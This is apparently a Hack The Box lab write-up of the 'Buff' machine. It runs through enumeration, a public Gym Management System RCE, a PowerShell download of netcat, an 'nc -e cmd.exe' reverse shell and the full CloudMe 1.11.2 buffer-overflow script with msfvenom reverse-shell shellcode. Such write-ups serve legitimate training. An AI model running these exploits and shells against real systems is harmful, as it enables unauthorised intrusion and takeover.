Hack The Box - Buff
Introduction
Buff is an easy box rated only 3.6, which is low. I first exploited an unauthenticated RCE in a web application and then a buffer overflow to gain administrator privileges. Let’s start enumerating the machine.
Enumeration
As always, I use Nmap to scan the machine.
Nmap Scan
Here is the result of the simple scan of all ports:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ sudo nmap -sS -p- -v buff.htb -oA nmapAll
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-19 13:38 CEST
Initiating Ping Scan at 13:38
Scanning buff.htb (10.10.10.198) [4 ports]
Completed Ping Scan at 13:38, 0.64s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 13:38
Scanning buff.htb (10.10.10.198) [65535 ports]
Discovered open port 8080/tcp on 10.10.10.198
Discovered open port 7680/tcp on 10.10.10.198
Completed SYN Stealth Scan at 13:58, 1213.02s elapsed (65535 total ports)
Nmap scan report for buff.htb (10.10.10.198)
Host is up (0.091s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
7680/tcp open pando-pub
8080/tcp open http-proxy
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 1213.87 seconds
Raw packets sent: 131715 (5.795MB) | Rcvd: 646 (28.408KB)
I also do a deep scan on the open ports found (with -A flag):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ sudo nmap -A -p 7680,8080 buff.htb -oA nmap/nmapDeep
[sudo] password for user:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-19 14:09 CEST
Nmap scan report for buff.htb (10.10.10.198)
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
7680/tcp open pando-pub?
8080/tcp open http Apache httpd 2.4.43 ((Win64) OpenSSL/1.1.1g PHP/7.4.6)
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6
|_http-title: mrb3n's Bro Hut
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
No OS matches for host
Network Distance: 2 hops
TRACEROUTE (using port 8080/tcp)
HOP RTT ADDRESS
1 44.69 ms 10.10.16.1
2 160.95 ms buff.htb (10.10.10.198)
Nmap done: 1 IP address (1 host up) scanned in 79.29 seconds
Service Enumeration
Since I do not know what runs on port 7680, I use Gobuster and bruteforce directories on port 8080:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ gobuster dir -u http://buff.htb:8080 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobuster-8080.txt -x php,html,log,txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://buff.htb:8080
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: txt,php,html,log
[+] Timeout: 10s
===============================================================
2021/09/19 14:46:43 Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 4969]
/contact.php (Status: 200) [Size: 4169]
/about.php (Status: 200) [Size: 5337]
/img (Status: 301) [Size: 333] [--> http://buff.htb:8080/img/]
/home.php (Status: 200) [Size: 143]
/register.php (Status: 200) [Size: 137]
/profile (Status: 301) [Size: 337] [--> http://buff.htb:8080/profile/]
/feedback.php (Status: 200) [Size: 4252]
/Home.php (Status: 200) [Size: 143]
/upload.php (Status: 200) [Size: 107]
/upload (Status: 301) [Size: 336] [--> http://buff.htb:8080/upload/]

On the home.php file, I get a php error which tells me the path at which xampp is installed:

When visiting contact, you see the software that is used:
I search for exploits
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ searchsploit Gym Management 1.0
------------------------------------------------------------------ --------------------
Exploit Title | Path
------------------------------------------------------------------ ---------------------
Gym Management System 1.0 - 'id' SQL Injection | php/webapps/48936.txt
Gym Management System 1.0 - Authentication Bypass | php/webapps/48940.txt
Gym Management System 1.0 - Stored Cross Site Scripting | php/webapps/48941.txt
Gym Management System 1.0 - Unauthenticated RCE | php/webapps/48506.py
------------------------------------------------------------------ ---------------------
Shellcodes: No Results
There are some exploits.
Exploitation
I download the unauthenticated exploit, rename it so that it has a better name and execute:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ mv 48506.py rce_exploit.py
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ python rce_exploit.py http://buff.htb:8080/
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload>
I have a shell, but this one works using a webshell, so I cannot change directories. I download nc to the machine in order to create a real webshell:
C:\xampp\htdocs\gym\upload> powershell wget http://10.10.16.6/nc64.exe -OutFile nc.exe
�PNG
C:\xampp\htdocs\gym\upload> dir
�PNG
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
19/09/2021 15:42 <DIR> .
19/09/2021 15:42 <DIR> ..
19/09/2021 15:39 53 kamehameha.php
19/09/2021 15:42 45,272 nc.exe
2 File(s) 45,325 bytes
2 Dir(s) 7,391,744,000 bytes free
It’s time to create the reverse shell:
C:\xampp\htdocs\gym\upload> nc.exe 10.10.16.6 4444 -e cmd.exe
Now, look at the netcat listener (I used rlwrap to get a more stable shell):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.198] 49789
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
buff\shaun
The shell spawned.
User Flag
I might be able to read the user flag:
cd C:\Users\shaun\Desktop
cd C:\Users\shaun\Desktop
dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Desktop
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
19/09/2021 15:06 34 user.txt
1 File(s) 34 bytes
2 Dir(s) 7,419,101,184 bytes free
type user.txt
type user.txt
8c**************************c521
There is the user flag.
Privesc
I just wanted to transfer winPEAS to enumerate the machine but at the same time I noticed a binary in the Downloads directory of the current user:
dir
dir
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\Users\shaun\Downloads
14/07/2020 13:27 <DIR> .
14/07/2020 13:27 <DIR> ..
16/06/2020 16:26 17,830,824 CloudMe_1112.exe
1 File(s) 17,830,824 bytes
2 Dir(s) 8,665,550,848 bytes free
I searched for the process:
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
------- ------ ----- ----- ------ -- -- -----------
430 24 19336 9560 7012 1 ApplicationFrameHost
161 10 1932 2156 5940 1 browser_broker
198 15 24328 27256 5084 0 CloudMe
---snip---
I search for an exploit of this version of CloudMe:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ searchsploit cloudme
------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------- ---------------------------------
CloudMe 1.11.2 - Buffer Overflow (PoC) | windows/remote/48389.py
CloudMe 1.11.2 - Buffer Overflow (SEH_DEP_ASLR) | windows/local/48499.txt
CloudMe 1.11.2 - Buffer Overflow ROP (DEP_ASLR) | windows/local/48840.py
Cloudme 1.9 - Buffer Overflow (DEP) (Metasploit) | windows_x86-64/remote/45197.rb
CloudMe Sync 1.10.9 - Buffer Overflow (SEH)(DEP Bypass) | windows_x86-64/local/45159.py
CloudMe Sync 1.10.9 - Stack-Based Buffer Overflow (Metasploit) | windows/remote/44175.rb
CloudMe Sync 1.11.0 - Local Buffer Overflow | windows/local/44470.py
CloudMe Sync 1.11.2 - Buffer Overflow + Egghunt | windows/remote/46218.py
CloudMe Sync 1.11.2 Buffer Overflow - WoW64 (DEP Bypass) | windows_x86-64/remote/46250.py
CloudMe Sync < 1.11.0 - Buffer Overflow | windows/remote/44027.py
CloudMe Sync < 1.11.0 - Buffer Overflow (SEH) (DEP Bypass) | windows_x86-64/remote/44784.py
------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
To use these exploits, I need to redirect the port (for which I will use chisel: https://github.com/jpillora/chisel/releases):
powershell wget http://10.10.16.6/chisel_1.7.6_windows_amd64.exe -OutFile chisel.exe
dir
dir
Directory: C:\Users\shaun\Downloads
Mode LastWriteTime Length Name
--- ------ ----
-a---- 19/09/2021 18:59 8548352 chisel.exe
-a---- 16/06/2020 16:26 17830824 CloudMe_1112.exe
Now, I start the server on my kali machine:
┌──(user㉿KaliVM)-[/tools/chisel]
└─$ chisel server -p 8000 --reverse
2021/09/19 19:54:12 server: Reverse tunnelling enabled
2021/09/19 19:54:12 server: Fingerprint o0OEdLXPKgrl7rpT7gxgSMYtWIdjCMVDW0HFaKaKReg=
2021/09/19 19:54:12 server: Listening on http://0.0.0.0:8000
On the windows machine, start the client:
.\chisel.exe client 10.10.16.6:8000 R:8888:localhost:8888
2021/09/19 19:03:45 client: Connecting to ws://10.10.16.6:8000
2021/09/19 19:03:46 client: Connected (Latency 38.7513ms)
Now, I can download the exploit (The buffer overflow PoC):
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ searchsploit -m 48389.py
Exploit: CloudMe 1.11.2 - Buffer Overflow (PoC)
URL: https://www.exploit-db.com/exploits/48389
Path: /usr/share/exploitdb/exploits/windows/remote/48389.py
File Type: Python script, ASCII text executable
Copied to: /hackthebox/oscp-prep/buff/48389.py
It looks like that the payload was generated using msfvenom (msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python). I will create my own payload, so that I can get a shell:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ msfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.6 LPORT=443 -b '\x00\x0A\x0D' -f python -v payload
Edit the script with the new payload (and import sys), the script will now look something like this:
# Exploit Title: CloudMe 1.11.2 - Buffer Overflow (PoC)
# Date: 2020-04-27
# Exploit Author: Andy Bowden
# Vendor Homepage: https://www.cloudme.com/en
# Software Link: https://www.cloudme.com/downloads/CloudMe_1112.exe
# Version: CloudMe 1.11.2
# Tested on: Windows 10 x86
#Instructions:
# Start the CloudMe service and run the script.
import socket, sys
target = "127.0.0.1"
padding1 = b"\x90" * 1052
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
NOPS = b"\x90" * 30
#mmsfvenom -a x86 -p windows/shell_reverse_tcp LHOST=10.10.16.6 LPORT=443 \
# -b '\x00\x0A\x0D' -f python -v payload
payload = b""
payload += b"\xb8\xd9\xb1\xbf\x89\xdb\xde\xd9\x74\x24\xf4\x5e"
payload += b"\x29\xc9\xb1\x52\x31\x46\x12\x03\x46\x12\x83\x37"
payload += b"\x4d\x5d\x7c\x3b\x46\x20\x7f\xc3\x97\x45\x09\x26"
payload += b"\xa6\x45\x6d\x23\x99\x75\xe5\x61\x16\xfd\xab\x91"
payload += b"\xad\x73\x64\x96\x06\x39\x52\x99\x97\x12\xa6\xb8"
payload += b"\x1b\x69\xfb\x1a\x25\xa2\x0e\x5b\x62\xdf\xe3\x09"
payload += b"\x3b\xab\x56\xbd\x48\xe1\x6a\x36\x02\xe7\xea\xab"
payload += b"\xd3\x06\xda\x7a\x6f\x51\xfc\x7d\xbc\xe9\xb5\x65"
payload += b"\xa1\xd4\x0c\x1e\x11\xa2\x8e\xf6\x6b\x4b\x3c\x37"
payload += b"\x44\xbe\x3c\x70\x63\x21\x4b\x88\x97\xdc\x4c\x4f"
payload += b"\xe5\x3a\xd8\x4b\x4d\xc8\x7a\xb7\x6f\x1d\x1c\x3c"
payload += b"\x63\xea\x6a\x1a\x60\xed\xbf\x11\x9c\x66\x3e\xf5"
payload += b"\x14\x3c\x65\xd1\x7d\xe6\x04\x40\xd8\x49\x38\x92"
payload += b"\x83\x36\x9c\xd9\x2e\x22\xad\x80\x26\x87\x9c\x3a"
payload += b"\xb7\x8f\x97\x49\x85\x10\x0c\xc5\xa5\xd9\x8a\x12"
payload += b"\xc9\xf3\x6b\x8c\x34\xfc\x8b\x85\xf2\xa8\xdb\xbd"
payload += b"\xd3\xd0\xb7\x3d\xdb\x04\x17\x6d\x73\xf7\xd8\xdd"
payload += b"\x33\xa7\xb0\x37\xbc\x98\xa1\x38\x16\xb1\x48\xc3"
payload += b"\xf1\xb4\x86\xdb\x07\xa1\x94\xdb\x06\x8a\x10\x3d"
payload += b"\x62\xfc\x74\x96\x1b\x65\xdd\x6c\xbd\x6a\xcb\x09"
payload += b"\xfd\xe1\xf8\xee\xb0\x01\x74\xfc\x25\xe2\xc3\x5e"
payload += b"\xe3\xfd\xf9\xf6\x6f\x6f\x66\x06\xf9\x8c\x31\x51"
payload += b"\xae\x63\x48\x37\x42\xdd\xe2\x25\x9f\xbb\xcd\xed"
payload += b"\x44\x78\xd3\xec\x09\xc4\xf7\xfe\xd7\xc5\xb3\xaa"
payload += b"\x87\x93\x6d\x04\x6e\x4a\xdc\xfe\x38\x21\xb6\x96"
payload += b"\xbd\x09\x09\xe0\xc1\x47\xff\x0c\x73\x3e\x46\x33"
payload += b"\xbc\xd6\x4e\x4c\xa0\x46\xb0\x87\x60\x76\xfb\x85"
payload += b"\xc1\x1f\xa2\x5c\x50\x42\x55\x8b\x97\x7b\xd6\x39"
payload += b"\x68\x78\xc6\x48\x6d\xc4\x40\xa1\x1f\x55\x25\xc5"
payload += b"\x8c\x56\x6c"
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
buf = padding1 + EIP + NOPS + payload + overrun
try:
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((target,8888))
s.send(buf)
except Exception as e:
print(sys.exc_value)
Start a netcat listener and run the script:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ mv 48389.py bof-cloudme.py
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ python3 bof-cloudme.py
Look at the netcat listener:
┌──(user㉿KaliVM)-[/hackthebox/oscp-prep/buff]
└─$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.6] from (UNKNOWN) [10.10.10.198] 49801
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
buff\administrator
I have an admin shell.
Root Flag
With the admin shell I can read the root flag:
cd /
cd Users\administrator\desktop
cd Users\administrator\desktop
dir
Directory of C:\Users\Administrator\Desktop
18/07/2020 17:36 <DIR> .
18/07/2020 17:36 <DIR> ..
16/06/2020 16:41 1,417 Microsoft Edge.lnk
19/09/2021 15:06 34 root.txt
2 File(s) 1,451 bytes
2 Dir(s) 9,335,828,480 bytes free
type root.txt
type root.txt
ce**************************3892
Conclusions
This was a pretty easy box, I was able to solve it in only half an hour. I did not learn much, but repeated chisel, which is a great tool for port forwarding. It’s also a good practice for the OSCP.